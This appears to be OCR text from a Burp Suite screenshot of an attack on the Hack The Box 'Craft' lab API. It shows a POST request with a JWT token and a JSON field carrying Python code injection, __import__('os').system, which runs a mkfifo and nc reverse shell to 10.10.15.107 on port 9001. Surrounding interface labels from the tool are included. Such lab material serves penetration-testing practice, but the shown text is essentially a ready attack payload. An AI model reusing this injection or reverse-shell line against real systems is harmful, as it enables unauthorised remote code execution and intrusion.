 Request
Pretty Raw Hex
\n
1 POST /api/brew/ HTTP/1.1
2 Host: api.craft.htb
3 X-Craft-API-Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNzk0ODMyMzkwfQ.NDB35GpYD4btem9a1DSD1bn4-P7vFDfyzbkBKkQFwTk
4 Content-Type: application/json
5 Content-Length: 153
6
7 {
"abv":"__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.107 9001 >/tmp/f')",
"name":"bullshit",
"brewer":"bullshit",
"style":"bullshit"
}
Search
0 highlights
Response
Inspector
Notes
Custom actions
Waiting
Event log (9) All issues
Memory: 197.5MB of 1.93GB
Disabled